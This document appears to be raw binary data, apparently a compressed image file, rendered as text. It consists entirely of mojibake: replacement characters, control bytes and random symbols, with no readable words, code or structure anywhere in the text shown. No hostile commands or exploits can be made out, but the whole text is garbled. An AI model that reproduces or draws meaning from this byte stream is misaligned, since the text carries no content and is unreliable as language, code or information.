�p��J�PԘ�I�	��R�	�M���\�p�b�PuN�ēZ��Sl���)����KN�n�0j�+�f,a��`QA	XX Q��ҋ[�q�`n��Zh��al�N^�D,΃F!@
k(�'����N�F�%a�(ȩ��"�DN���b�x`a v�"���I$����Y�آ�Zt�DV+�8�-+v	jH"gj�.�x�G��A<p�!Y1�@�Zh�d�Z~��!	�8`�j��l���p#"b���w�.Ј��XadIF�s~`N�t`N^�2�D#'Z�0��pW���0��p�%������]z���|��ZXhŌJ}p*nfΜo��n1S�0��a%�D�/�8߼A1�S��v!�>�u����3� �#><�"P���:@��-Zxerf0C' V��	-��>h����N~{K.�k$R�0�c�k#�� |����
��Ǵ�A	g�ce�O�R�XA	8X'������iQ��e���I"|� ���.X�9P8� �3�B��> �4�A�x�2�q�"��f�D�a�Qx@TPHV��)��m�
H�G8bU�"2ш@(!f�Ĥ �	�c���^~��EH���3Z_����
���+Q�#��$5��px)|W�����[Xq���n���Lb�X�'a��bG��$��&`�	T�N&a���Gl���� .��2�S�L,��@	 � ��@T�3�=B�HA1~A_b��<jP�0�� �3�t�O=�urLe�����"���5Z �O�b���'q��2g8� �1m�25ȇ?��"���#�GR�1��
yЃ�`�`N�#�9�Jq��a�H���Ti�eX�-�E|n�b]�%��1b!��=��F� p����"���\�2�C���p(hx��B``�F�����"� ��6XX@&f�����ia���'  ���	d*�6�T��ˆ�J&2D��hv�ш��_�������@�2ЃL�=��'f!�#� �pm� a'q��3��n�n
2B9��'�G(��PPda�KCC����`��4��Î� 0��l���a�!�b~�hQz@���v5�A%FK�k��vHC0� �;8⺵� !@p
�u����0!�1 "�H,>?%��D�1�
���)���A�a����;l��r��~�("ЊVq��L/-�  'A�y�%��)�:����Q
���FM�N&jЂJ�r�D'� ��c�,E-�@8�`������jd` ���0�,������(����)]/��6<�)��z��<@�:�<0 �PA��`�pX��>��d��3����%��l-��}��b�� ���n��g/�hnc��Q@jvBaXA%����a�;;��Al �� �0�:x�D�P�z�.����Z���)�.Y��
�}0`��  PH�< �5xAX�rɴ �0R} @�TCe ;����
q�#F�B@�8�\ *1�4��j������<��=����pB����C-���;@�����b߹�n;ɴN�f�lH{�(�ԣ�kԠ��b��kH#��n�A�#�ε�0�:$��OE���^Lo��Q��j�6�v�j�	oW[� �0?������A�h@x�w�� &�4�0W�/#X�Fh 6�e�}H77�1�� ��]��[4cg�����6��8@��(�7'plK� �P�	m�BYsD�٭�Erj �}m�n�$j D}(�:�� 8_��ȀR j��R���b�	� 
��>P:i|K!ޓ��Y�KK K� F@~���PP�H�N��$�3 �yP�<P|��"໌[�:PpX �i�r)��&hOP�y �s�)�S�6%���kN�I�(h} ��ɐ���_ BH����-=p+� e�����4e� �7��4N���`J�c�����a�(H��HL�L`"2h��+�F�8Z2��H ��x!���(A!&&��)�}�I��j�Bh�S���9�2�ih%����+��<ЇP5��*��R :4j(�7P�!�y�|��HS��K������4i��m��bX8u�N؅G8,�`H�Юq��6@2�%��!h5P ���4����z���H ^�a���ɟV�P؆kXh�ة�W�bY)+Ђ!��!��!H�S��RP�;8'lL�P�	� �B�9ĺ��g��LX���#���!�Z`�48PU`��AP!h�T(�J���-؅����Yl)>��7X�!�rX�@�y
�!9��d��<��%8<0�]�������:��A{�Ѕ;�k�!8�T�k�9� ~B.L�� �J� �4�Y�{��Aa Yp ��6�������P���6�68 2��"�P !��!��$8����z*P>Ј)�p ��B�L�3Dh0�`F0D�I��3��Nk�ӌ�]8��C�+`�@ȃX� ��:�@�(��y���q.��%8H��\��L%H��~,��؍6��"�iS�(��U��r�!�4�~��sh/�a�O+`���:��3d�E`�!���XRfԿJX��N[��IOS��dX�Ї!����#��2����Q�xT��HMK>ȅ��چ$�(�&X���hE��}0��4�Y�*�U`<8T=�c�u8�\�!8�r�1H)O��8XI_P� $�ؙ64Á�i�V+�(��ie  �ke��:�T��0�H*�D| ���c�G<P�u�Q��d;�ZP�(�(`�wp;` ��P��40u�A�� ��%`�lx��9��$'��rP�!�Sh��.,�,؆m0zX����<���l�V��|�V*8�U �UAȂ���7
`�|�ߌG�y��R�`���E*�01p H¼���10F�R�����P[Ї��%>8�cpN�&
�)>8���)@����ceS4` z(Я�9�ā!�Y��V��V��0�#�U�͂'�ۘJ�$N�%�����XlB!��=b��[[zP�w��#�$��d0�dH�R8�Xp+x�Q�Z�)��T��\�,�F��Ё ���55�d :` 0��Y6Pk�E_p�ȅ:��w�6 <�(X�Eҽpڃн�c���5�=݅y<��XL?��<H}`H]��؂K��u�u �3�T��!�K aU` !��l�T��-
 
>���Q+��Z�c�e �;�0L %����-ǭ1���^8�3��@Z!W;��⡍Խ�������	(h`H%Fp�[HH��Z��#��Hb1(�2�p��n�Ѭ-����Y1���C
�/؇`P�﵃��3Gy\$#v\#n��q��=�`�'��f���=��@ݫJ��b9�{ ��X|R(������H́�+x@�G  =�=؅�-�4Uȁ)��ڡ��,���KX��,+:�j��Q��m��}�aKxz�Y(��MP�dN����0�;�,���+h�M���7{S��b�x<Z�6Z�z8C�X=H���.@�=�0�~�VPۇ>��V����F(�@��l~�x>X�o.<�_����KX[���}�8@��P�X �) �)AX��D!0[%� �kN� ��M1��+��[�e�� 4�]H�[ T��~��/�Dx�n x`6n�)  Lp�h�>��UU��lءπ=���-(���&��V��Q��
�]H�P-�>>� ���[Y���iʓX8'0�pH�k��Q@�z�������z�h� ^����f�9x�.����b���H��.�=�?(!-UxA��4-���H����2��S�]8l��(X�^Qx�[P��>8A�����C���O�k`�}4
�:�q�.��Y�e�%�'` I��H5,�������^�`�#��E`,�T6�=8��@� ����l`c��6N�<ȱK(ȅ&�Ml�F�-�) [ �4��0p0 �������0x��M׉�@k��.�4Z^�ى7`�3HHeH�T��O�=`q���~9��/�H߃/Ȃ �HE�T;�H��H��(�X��X�q����T�x�&��Q��~�6��,pWHE&h�!�`aЃS8�F`�' ���p�� Q����i
 9>��~�� �ހh 9PtE_ts߁E�h c臂tuN�NP�fc[@�H�E��4�c�E@tqG�N0H�c� � |�*p��T��4 ��u��P��6��H@�5~` �#��p�M�gǂ
��phk���sa�?'d���qPw�^��_t�r��`K���0p�He�X���6��/8�vga�T?��^�8�=h d�x���a��o�x��x�tK�_m�`��p��~�'јo.ӵs�	YT����v�u��ft����?w�f� ��-0�~Ȃ/����qw`Q(�t'}�`�F�=@�@���} �n�.�|v'���fc��Dgwu߁j�� a��O��?��튆���㶴�т�P�qЙ��[ǃ.8W�?����_�o����χ�=�j��.�4�Q�z��_p�+����/�(������+�/ؗ��Y����.�Ar��$U��X�F�Me#��y��P#ጌ���I��-��g~���6zl��CC�]�����S�Z9,~�iXX�s�<2���/*,��ro��~D�Gcɹ������?�����h��	�ړ=}*4\*�N�,0�֥1A�-)�[��6^�]���`��~i�y���q�^���m�Y	�|�cNܞ��[0X�.&�/��}�-�����8 >��S��P�i8�c�(.dB[�Y�C`�E5���B��QLr�qWX]|aI?�0E���9�{��"bi�E�\�q((����|;HA�IP"8(a�~���N��0�iF�dahЂ�������@`_ 6!^;TS��|0�v�`�\��!�0�C��r�sJ�w�I�Б�G�r�C�PS���1�1�WSL�B�`)*���8����@��F|�����,g�P�4�� h�D5P�l���K)�Z[
!�� ��G)�� �w�՝Iq9�S�F(m��H=@�E�P
��Y�;x�@�mV�a�,�j^*���S5U�4�������l��B5&}Q�-������ [@���9L��D�/���b	��!�v졫.CF^:��,*�i��J�4�I*9`筃i�B�wr,��>c���MP�V*� y�}�� b�r$\XE����r�X�#��Ir�Pə�ZR�d�M?&��&��^�6���/YH�A�"v��4��M��C��� )��RJ/ b�:x��C~���o`l���Z�� 2��{;�P�rdA_�k�`-
��&m@�E&2ǜs4@b1 V��8����bH0�㼣�8(��aA@���A0���a�HD��A-��>읂�@�
���W�Dn���f�����z)C(� 9 ��ARFj��
S� bу����`A��>��(C؅_8�]�@�GL��?� 0�C
A�ڥ}��@���hg��R2�9�
� Te��t�3P��P�B�L�z$YO5dQKаBr@B1��lAih�:l"�O��`A\@��d.i"��b@A�K�]�4��A��H��>0'��2(;�e
��}Q�s4	"��1�"7��:��p(�n+���6=[�(x��E��@S�`�S�Q���qr���p�tNps�"Ԩ�,�ӝ�`�yG�i�����]�E� ]�q��.� ���@T0@ބ�h�'��+M�l  |��D"���!��2*#-� "mp!xp��b4h4���0�(+���N����Ҏ�+EJуP�������nV��\`Am�D�$���c�37
��y��g  �.�J]�����;#�aJ�u��r��t>P�)��*6XO�4��2\D� ֪�EpvNq�� ���d��6��}d�HLT���C
P
��� T8C�:�����b�{�����b���+�Wa�O|D=��c=�A��`�C�z��Ă
�`@$6Q�Af� v��F�Z*Bi�T�j��`M?,х�v�
ə�|wp��ֆAx
�$&#�8� �	�W��-�(li�ˤ������WM�X t@1? ���6d{� �P2׽/8� �J�80�����W+���
]�-[f�M~�[؝Ep�����RG� Y�pJ��� ���׬]�/�O��@���/x�Zޜ�� f?T��"���.5J���l���.�+�2� R�^P�2(:9[�*aǱ�@D R��)S�	53|��DO�qr$�Q]�`g(r3a�f_�n,H6�I�0�;�@����D�ޯ"��+��?P��nZe�巵��i]��Ė uU@
1l�ϟ�6�������1�w,]����u}^�r��rTDػ�$���`|B1�����4����Stn!@��	Txf:�"��R���0P�Ži��� �TA�7�O ��v�] ;������T8o����k���Cz�C�@�4��`��W�n�]��e�v�`�,� ���@ilà 9xAз�!|[�A�;���)�i�I7?0�K�<q(=�N�B�h<�_ )��mnW�f�j��=R����$� ,x��J=;�������A�E��!O��/���w�i���7�ST���=��vh��Ԧ���l;�AG�'.!~��y���M�G�<A����%P�Mk(�����~6��!8�+��.�B���e�:X ��
��%�B%�'�C1]���%��ݸ-[A��K��x��]н@)�,Խ�`���AQ�`�A ��r@SŘԕHS	��gP�EX  pA4xP�BS��T�	fC2A%�' ��`��$��_�E�������-������~�]?X�
���]�`BUPޝ`���` �bAB���ӕY��D��M9 %��^��7�˝��)(շy�)��ɜ����E�a�i��V�U20 ��ݶ�t u�" �����x@6���)@(@  �d�GЃ��!:#4֠�� *�P�GX�\X�Y�$����<�ՈB[@�f ��`����¶e��T��m�\�ە�X�G�B�� �`�A?�9z�� BD*�� [L���^l�Fn�Gzd!B#(@2(G6��hؕ4iII�g�MD�
D��^��'�" -� ��@@ f@ �@A� l���������S (�Ȟ3n�*���3�T?��.�^L���rX� :%!�A�1Jd  �"�
h���4=b��M�P���0AXd(�����]��A�WڤE��0��_?$�CI�E6�-|�ELA �H""�r �X�� (��$��܉�ÝB�%dBf �A�� D�<��	^����`�Ta��s��^�rl�z%VR�'D`eGA�e�[��:l݂��G$�%���]@[X���l![��@Ǵ�	0�@O �^�:�� W����e�aLu�Ja�a�pg?�Ap�W���}d(@4�|[��#��$�-0 -ЀHٝ��o��$���BT�A�� <C9�	$���h*�Y�h�0Xr؂�4Q  �8�7
�4�Іe�a�&G�>~'fb�eD$P]8@o
�(4�(� @B� "�@b�A9X4�m6EAU��3<v��l��3|*��C�a���A2��dg� =�]�
.�_:)���^@Z�.�4�]��.0(��<C��@O�&��(``x@@�6&<C�uHr����ԭ����3	�g�:�fm4�L�D���ʆ��<AS�Tu�c��Ӆ�5P]����10؀+�B.��
� ������b-�&��`lZ��^�� ���.�p��38iv�5���W4}��ξ��9i��#�J�R���]=�3a'��*�X&�^�Cm�@���T�(�&�H�k	<���e8���-�f���,JSES�ެM�	��~HI4u��Dƌ���l $빆蓎,�h8��	�}Lr��%� �Vm�V��`�. �(<�3@d�aR�n˒��>�� ���3@ݎ��qF8��5�����n��ªD�܈^����k��覆j�>PP��A9��	؀'�A ��>�(<�.���m��k�
�a����M������F	�j	Q��>X�ܬ X�\B�����%�*+<��fn�~l�V��(  � �@	���b&؞+h�@,�kc����&0���5��Ak�Ʈ���Õ����������҂�Y�Z�������+�^�PA)�VA�\�V�P)H��C5�-u�/L�/�1�]T������/4˛Č�xG����8����Ł���ȉ�T�8��Iwq5`]�Uʤ"ߖRU� #2$c�80D5��%��'T�܁/�˝i��B�A��%B� 4�(����r��N-�r.��.�-�20�r0�r.s1�.�1's0�C�B@*�.䂌�BĊ�9�1<����W���+8�#�K:�3;��;��:�3<��s<�3=��=���=��>�=�;��?�#�P���A�0�-8�$�@.��hP�X@��A9��A�iG�I��I�4J��J�4K��K�4L�4ق���|i�X��OdC���LA�
��lA*��©	�S''"$gTG5T'� �V_�TS�V�V;�Ts�UO�0luT�uU��0�X?�Y{�V@\�5]cu\�L �����<���	������L!C�8�D�@!T�X�CD6DdN��e_�ggvh�f7�|6jDlv�x6f��fK�ʜ�k�e�� �,l�m�vg�j�6m��d�2mWv! D�v-��,(4����i��u��uwk�,�@0p#@��	w�,B$�%p�Ղ��La�A$�w0D|�����i�~C���|w7w�
|D� B--D�UD�L���A~�1�B�L��u㎲����xCQ����$[1@�(�:(� ��;�L�Ӈܸr�S�́9�r�����_TH*/����wÒwG�����jh����0��i�E4ǆL�~�-�W"�y�?�P�d�P�%X9��%|X �'`#),BB́�C�7�'�(�S����� �9F�@C��m�F��xw7��\smH?@�'�TQ�E�)$�؂	�Ŷ��'@�K�:IT���y��(�����R)�$�"I`�A�2�i���/̆9�ի��'p�QYYX�] �%yXHX��!mu�"�U����^0�$UțLҌ�s��-����:LR\B?lQ)<��X�:=$D`EX����P���ò�����ⴿu�r�3x5��K�$�S9�:��/ ���(�p�|�O��B�)�A�t���B��A (D0,#ut�-��G�$M;)�C���C���:����� �@54�(���!�?��G��?��<E60���@��=է�B�@0x�mA�L�(0�4�O��)4� �Aʛ@$|A�8C5�����<�,���yr�c��Y0�S��ʼ:$�Y��E|A$��$��:T�!TCnT@@�����S=�+�%,{��y�'��!��H�ϕ��O���¹q�B�4��	�)T��Z��L��Q'���<N�R�/��Uʣ| Ė~P�XZ׏��2r���5J�S;^�1QM�)�/^@��ߖ8��eʑ(_X��2[�v/ˍ{�Re�8rl�:�"X?�"��Sl��4��@D����A�B�Z���������	(A�`fB��r^l!��Αr������]-͑��.T�x�#
X(��٪�A�Y�rY�y��G6Kνq�&�]�&��hl���X�"'R�b�8F
V�K�����"u�S�
sY-�p�T����h�u�)�9+'��Hr ��7�KlOqt�=<p5�4G8"�7`�h�VF�83��?�U���bҀ�9��c�:�~��N�{��-���^8�1tD�ht����,�QlaKQ\Kɨ�P"��.��b�.4
f��@��#���A��P�9��~����:��Ύ�a��d��.zb+�`D%�j^(���J�1!��#�\kp�.���ٺ�!9�@�9%��Œ-�B6��;�O��q�`�z�C��&�b��B:��=䨦[�@>+ʱ/�%HG�+�)��(�b���#�!Y;%�~슌��p���դ��/��)�S8�F�41���
�.��H\%��N��D�Pm�HD%$��Z��:EQ�^�����a�%$9��lʱ���2�(UT~��9,5��<$R�M#�/�0��p�0���jl釛b��v�����S�r��8��;�9%(N.C��h�CR��vϵ�P�
O#�=<�1�ۅ?����x�%��g�`%�3,n8뭉�m�9ԲEEs�@z:9���i�59"=�������2nP�VA��0���/\Hc�����䠠��"QR#<���D����%���z���v51֐$�c�T�t��:�l��6U���}a�>h��`x�P�f��=�%�1�����@��9vfJa�x;���
&�/fV��G�Eu���� ��د[���T��,�b`@;�
��bx�P���-�F�(F����D�q�%�ѬȁRI��h�u�c{(QQhX���aH��PF�u̢("��t\������1�E��H�X�,��9��v
���:À7�
	���{��X��s"������X�V�bH�1`8�-f�G0ơ!QI�	��6��C���@��64�~آv�C��BEڕN=�"|�~��=	c��5_�3��E:Pq$ a�@;z��s�J#(8(;9��0�C0��(�䘥���P�r��^P*4s<���4�	�i�cy�1�i�������<9�HP���f�p���m����vlH�@/zi��i�
���1)��a��*1Z8����6��ѕt�p��QVQv�ta�B}�y�,��*ְ�[&��D/~����a�P����iL��,�fT�*U�:�V�*��ҬrM0xB����_�A �(���d�A�B^��F��0��%���2�����`	ؿ
���=,`[X�6ֱ���`X��o +f6Ը&#�0A[7�V$�6�s��0��,�V�#��fi+[�֖�ʐ-h�[����խ2���2!K�np�A\�W��U�s����@���m��!L��s�[Okі6�m�+P�<��3d}�k��%��W���/~�k�������~�^{� �3�q 0����&4�c� ��MԒv`;��a�3��LLF,b����$>�Y�����0v�ilb���"~	g��t,a���&�\d$0"  !� � ,    � �  � �0�60��7�Q����oFH�HQY��eAAYǏ5�7.��L�T�d�ɐ-W�|��IK�6�<�0�͘,y��xr�B�	*e �ݒP�&�1[�c�,h� �+��`�2ֈٳh�}`���Qz��j�L�0��a��^�nT���Ç���o]�vG!��wT�>�#��x���F�b���D�٠�X�z	��KRg1��c]-�٪�kذe�
?���[ko��C�1�Qz) n��z��7�X��q.Lh����}����.�״�lo~$]�c�S�-��?��c�E�pFW`8�X�`v��B�.��"�^��ud�Y��_�q��(Yv�D8b{�u_-Q�A�=5��͖_6���W\��[YX`��!��+
�K���&��ŋ!�1�a��m��\>�46�.�8�\��^wxt�|��fF���c�<�SΏX�q�c���G���� �	-��h�_^�ׅ�Ud��K����(4ЂI�bR�צ��V�|���f�:��h�c���A��Vq��������0
�z�e��^7Jh��j�L@��+A�-^�Ag!u����_�8Ao�I�Y�ho���#����g�Ǎr�)�c�?�,��m�˶����'B���Ҏ"i�}�+Q��w����y&S*��k�t�j�o�ze3�����	�/�	��W)q���Ӊ���6&v ��_Tz8JRƘ��8H ,�uw�f�*��I�����ɤq�V���#�]��V8�g�����5��Q'��s�?�� �$��3-�4֗t  `�8y$ J%�������+����D����^�H����M��a��	]�`�����#�d����za �09����2��#aeY�(f�#�<!H �;�
|5��.��Ra��r-n�z{�R�����*���E���v�:�Oi���� � a��?��	e�@Xn��0*Đ@�ЈF�a�/L��h�Z�iI�p-�և>��3��&�X��K�S�����c*�fH���c��<@�	���1f!�`(`�<!���]F p��uP��	2"aXa| 9�a�
X�.�����.:��_��!�m&Q_l�2���	#X`o�@��e,<��0 ,�~Ȗ����  ��94&!	 �X��0�^ڱxf��8HI;�`�CO=�B�x�+ЃFօZ�0�VĮ-Ed!P��ݬ��� h-�+r��!Lb�����-��N@�����h�� C*��"pb3�$��|�a# �f&�B�=de0������.�]P�eh����X@�[�$L��#+@P��>9$�	JA�+�2\q P�a�H�h���Q �r }��u��ð�)L� ����-I�$�"Ŝ'1���Bz �����`CX+U���2�pqrro���lPdQ˯�ؖI�OX(�P�I4��Ȑq���+8�jA1�:4B� \����<���pE&��a�˙��
 ���Vp5p�?l��� &�;l��Eo�ak��*vEE8A<$�N��\�܂��䂵E ��| �d�f�
����Y�#/�Y�!��a@�=0 ����� i�	%�m�(z��_�������U�=Y�KG����D�0E(@��
�A����4Lfˈ�e���pG%V@?Zr ���ڢ��u(� �hG㣘�0��*`Q��"`:@+�p�;���p�A�j��4M�t��h�^0���<�4"P(`�\4B!G9�@$&Ao����MmF �JH\b��`�Zֲ��rt�/�(�N��]z���`�1h6V g8T���At��P��P��Ҥ�y��+3t��RI�@C��"��R\�
@�V0�)�*h�*Lf��a���e�G(�, Dp:�f�+��¹<�0H I
��r���%W�5 >��c� �F*���mD�T�RUc� 
[��>Ҋ:�a�X@�h� (�
C�*������v���<5�E�B4Ӻ�:\�9H=�Z �!8�D4T���-�F�:�������iq�L�������,��@D��J�;��(�h���jo;Ҋj���a���%�`���P�.1�KԢ�(�� ���V��
��-�3��D
V��~�  ֪�0 x�`tl�\H��a@7��%�P ��}�h,@5�a�E(��j��J D8���9��1O����mN�C�>���@ h�
��[�6��Pm���Op �vBCt�>�%`&\Sw�ui E Gu�`��+���%P�0�a�$�7QN@q� C{�0	�}jPG+t\�*�	WP
2 y�5�L@1�v�b��! 
J���6=`��0��G��p	���	Z�ldSN�Aj��NP NP�P	��_�eaP`�{!�q,$PY�	EH��\�q	�S@F�>��	�U>8G��!�*��PL�!�� S�p��x;BI0	��4�U0@ ���p����
�  ��  ��`֠�15��Z�dt�|��	ܗ w�p^a]�����|?�Z�T7�V�TO#L�#`�hU��}��B�WB��'������Q�xPd��S�!��8pV S �gV0mp|P �U{  �U����M}1+� > Dw 
�P}5�E� �� �}�ht04G-`�h�E  �L�BP-0��QP�7G�~��B}7)���r-O hQ(N, � �gT 60�s�Sp[�h� g`�P�  ��V���DJdV���	ep
�

�+�y�B0{�|��|ZUGF��$�p 	�V0S0�T�X���E :Y	LW B��B�G�
%�z���D۵�0 ��>�0pT`���60�wP�6@M��=��0!���DrR7�50	�p
���U��A .�_X�U�@u����Xu,�p�-0�{V�S W���j�po����+�`��P��P����rY�/S�P-�J��B@��000��0��S ��Q靟�T  �BW�8�P�� �P
+	��u �� �,�H?���B�p��P���Z0Z0	�G� N�y��u<�Q�5�e[����B����~�p�Z�5�S� ��T0�B B0PP�7��|@����Cpnccm ��J~@(~�T��� 
eग�fC� 00�� 8�ip��: ^�Z�١��K:P
 H�8h:	j�j0nZP�	V0�-�.��P	04�����@j�L�!��&0�@i ���'���P Tp )�)B@��� ��o�y�0���J��yn=p	6@������	���yc	����je�ٟ�K�06���yU6N�� Z�`�!x4	��B+��` )�Ȯ�z�۵��-@xp� *����g0�E�T��0W ��	o&#� �Š0P��y=G5e0 ��L 	�V	� +� �P�%���Ka� e��� �+@�)��Np�p�<)~> L�;G��@Z0���4�	�A�)�b3��x�g@
����C@W~x4>p	m� :� 
����{ 0�T�	��ff�0�~��;��3���7�p�� �Y�� z0Q�V0.{�T�Z ��0��G\LyT��N`x�psĩ�[Q3��	��OJ�'@gЩC����B�vy���u �� �p���G 0 �r5Wә�g Ep ���ͪ�w	���l�ಁ�(n �5в� S��J��y yt�P�Xȏj �����p �67���¨ɳy'0p��� � ��i�0�E%~p�p���0Z`�� )|	�5W=7��y� ��w ���C�y�{9@W��enu  ���  U+��y𸰐��eU�(p�����Bu@�� ��D��%��	�5@�Ct� k���Z���NP>`9PD�EP� 
EB[�p�s�;=��k,	g <��`6 �G�3��7��q� !P'�,JcyвC`��.�Z*�ʟ
�sԟy0�w��� L@�ę@/��� *@8 k�Ɵ:OV5'��� 
�)�7�������Y s���W�/���J���� ���
  h6�'��d�� 
� �Z �v�^mi��*:�u�Z��p��G�r�
�IJ�Yy��m��B �	���J��L`@�	�0��	� Y  +( `�0��g.�U�+x g`��ux��B��z�PGPuP��v
7V�@�	�h�T��Kþ�I�
�`�|�Z�ٟ�p �p ���  �3U/P3u0"���6O	���	$�@��j� � <) ���hVP�9���s��Tp�S �`<b�`�f����-��gz
P�P��� \�)`�YMc	@�?0/�&:�	�e��d�U R|l/*PL0B��`�m����,+ ������C�Q��G��n��`�v9�����
�m���bp1z��	6�BpP�n� � 
I" !08y �����W�P����!��Wl��fNF�8�#Đ2���6 �' ���5��y��p�' �NP<�,�Bp ��S�mp��l'p�v)��<�@껤s ��V� �8����
�G����	�@Y}�Y}��iey>�7
� K�7O`��s�n<�E��b�TZ`o㲀l�j�y��3�& V����,[�Wp
+P �8�ꯡ��� �`t�Ő-����rМ��[ߋh�0�GP��v��� �0`�޽V���hy�pc	�-"o���N8�#����T�"=��l�E����	�IlT��d �fA�p8PP�)�i��Њ;-� 3P���W{�i~Pc��
�� bN�۠	�p���	� 
B t@�y���0��|8`xmS��t��@,� e�B@��y�	@��Wp<�+�+�wf. ��	��#0JT
B �0�m�Ʊ�[�+� �P���p	|�{���V�
@n�+P��.����{?��`�iZ ��ywH��1���;����9���x�g�T "�Ɨ�T 0"$ �M�"aV$ S�G�J6J	�.��X�����PS	:A'ىK�j-�T OB�]B��+�!"�	٥K�tPH	�k���60M�ց9!��M+������.!v�yaF���(ܰ�֚5e�,̥KH]��p`2�Y�O|�Q��JE���0L	Cl�*g$#F�֦D$HȔ���@�CA-O
�b�M�	&S�0)U�� 2j)PP���Fע�K� Q�4i���	�\�a +�	At�i�E�% ��w��[�p����u��e����Xg��bC�G�PC��D��Ȩ���2�ȲF���!��N�dI���.�d�8`�O0����J�$���i䒢�D%  N4`�e [Di����������%
8y ��Y�-���o>��zς���þw�8C����3*%�
<��}�<�('�,[��q��������O��l�`�>c"+l��6�(�F�p�8Y�>T�g t�����b�������E���f��㼶�����L0/H&X�9C:�C!�B��@����]�(���t7��	e�d�	4�$G`h��2�AR&$9CR����@���!
b*�d�0x�1��(���;&YP�p�Up���q �X�ʻ�.�\�˹�
UĀ.��ȯA��'n(��7��"=�yc+�؈�����0A(RJ)[&�〉f���)���@I� �B�L@q8�V��b1���I�4Q��m��0T�*��ć6²�����򻒹˽��P��BY,�V���(w�#��v��CX�db��ǝ),�R-&a�kK+
!F�!��@��YԶD���hj���J&� ��'oa��n��oiɢ�A���
`Y�P���J��if@0� if�'8C,���)\���1�@6*XaP��� ��,c�x�?�b��� �2���'Ђ��	�P
�Fl�a�ds��� C,�n���h(8�
Npb!��;T5�[|�G��%���$lA=��,1	%���G��+Y#�J� ��o�`�(����(��X���:��Wd����?��|��
*��?�&��Z��,�Ѓ�!R|xCئ%6&��S�A�p�8L ���4Z�)N��(� ���it�2؁f��@�=(�,
1E���B#��Y�\��z��$(e1��*�Y�Z��0��'��%$C�8�:Ա m�p)���A7������8@&��'xÚ��xF� ��PY��yeQN�:���-p'v)��)t;��A�Ѕl�@p��'!ȣ��G*� 8����,�em]�� �-�B � �"VP���Yɲ@?x����Ɛ�%�9Ё��7� ������A����ل�y-L)�¶XҲ-XI��á��X�12�G� �0 ��P�B��!PDf!���m��;0� �	���8��Z#�(�YԢG�"b!H͍�.��U���(��@k%%� �bH��aAό���`�\/��c$�#��P�2��)�Sa��W�-�H=bp8�
Ș��LO`¨�cO!��V�Pk78��}�=Ku�5��)t�G��"! (d�@�=��Xc�h�=��yh�ͥ�+0
-��g�����[a���Ѓ-�(��IM@��kĩ M��$x�� w�D2`G� ���|Q�8����v0�,LA ����� -uɀ �p���� ��P�-؁��'u�0��<��B��d�!�:\@=A���-Y�:�����	����ehA
x�P4�{Q�r�p���B�-j�h�{@Ĳ��@��@3�xԘ����6�Ā�#4NQ��Pp�S4".���$�g���a�J˘�� �r�bb��2����2O�]� Dā��M/��R�k\C	+x�o��J�b+�8��G����yO,��08��@�+��	Ȉ2$a# ��@��%���N���PU�P�F�"	8�T��H#	��;|�*�����jU��@I$�A"u:#lS�Lh4"Y�!5@�5n�q�6�N��Ap�+X�iwpP+�_̗"��w����2���|(�����G&�`�`�0��a�E�A���7 �!v@� Sx�	��\J������P`
�Eu耦�	b��;��PG`��Px30�) J�Vp����X, ?8� ������X
���=(�f�	P�Q��<���m듹�[@XK0�(H~P�#�tH��6���9��"����<P��:H � Z�����z��9����� d��S =@�K�5Y�!��)k��� +ЇF�}H�0��eZ��j%�)���h��k� �o�@��>ٜd��$ �i���T�h��@~h�h�Ї:p�I���$@p�K ��(8�}�8�A����(�)0�OB@�S`�
�)���	���8P���'ȃ��Ї5��;��3\&�/8 ��<`	8�`��q�q��C=f�J�4��}6X��� �4z��}@�h��(>�ܨ��I}P +P+�3��5Q� <�r�GL��	���p�I�2X��Uȃ�������<+��̻�¸���iT=`�p�	�����HU� �8�Y�!�HPR�;p4P����sP���G2 5�D�Au*�Q���302퓫c��cЖ`!�D�j�=��'T @L�)\��8\�l���«�?7Ѓcį5+�r} �+��3�	�3�ȳ���xԳI��y�<�`8��"��4 ��Q� �����8 2@�����](�X4��Rî5�I8�P�����ˇ�˔(���-��<p?��@1�����s-�V��4F0FG�J8 <P��
.z� ���0�؇����~�-�тK�*@`�(�(���X��#}J�{�� ŵ�ިU�w�� ��H>X5��8u���D��=؞ip0���Q}H�!�$��)0�)x��A��)�)��� <�'<�^�9<�
�It�L P�I�~8SdaN0�&(O8
~ ��ơ�X���h+�U��v0�~`��3����+0xzb�O<��"�'�=�ЉV4?��~p[ %�E���E�A� �雾1M0XG����X ��9�P���lS PK8�3M?�;!(�!�P�Az�O����>�XHA2Sm��3` �م>��(�w�0�'gI�c��l�����_J(��kb&깄$F0�$��!P�z`���@����̓=��@�뻾�H �p:�(ճ
�s�Z0ImM,@<` [�F�T����(�L�0m� 0�ȅ\0 Z�($IHW�����'0��}��K���� `~�Ԙ]�,UP���u؃%[����0�=*�G�I����>�6mV (�s8=�>>�.�:(F��K�����"F� t��c��ӱ�L
���31yZ!�(A8�6�oe؅� �T(�\���eG�)�`�X��	��T��Q��Ű�$ I�<�V��!���}�s�FV��6�5J�+�R��` zH�u��B[�(�$XCRH3�1�0 W�+@�K��茆�V��8�e ;�XR�|�(p@;�E ��Q�ޭS�eX0����� i��	1
8���LtY��-�`�.�|�@G]c��~���d'0X�IIј\z���G8G���1�2)�+Y��}x�X��@�<P\0ŵ���h��M����`*` 
����`���@��:�^@6븮c��'�1c]� >�`P (�(�0 ����  �>��e��Y@8Axb>�((p9)}��z��_P�-؂G�`  cQxY�Ń!��M��]�h��9f�9�� &0 ���،�x�pX᝼^���+{r�0�~�YH�(8�u��-( ��(�]�ȅ�ń�4�	�Q���E�Tv�Vj�D����0�Qȁ�����v+���]�`�=�w� ���X�Z�p�.��+���
d�F��s��3 �3�=�؁8h��3����K��� �]��+��'�x؇�^K����@I!�`���݂�^�p��e\f�=�I�f~���iQKW�]�*N	�j~j<�:�i�-�8Q��4���]rƁCЁ?� Ё.X�F�a[`�G�L��K�  ���5���
U�<[ �~���*p&��2��LxH V0�e���y��x
�
ҏt]�x:��l	1,Q�����[@Fl�K� K��6�b�����.�mN>( =�8V��r(!��5��%�u��) �Tn%@��~H�ı�Z����~�ln]�3�i;@�0
��B��:���:3���)�.�^m�X
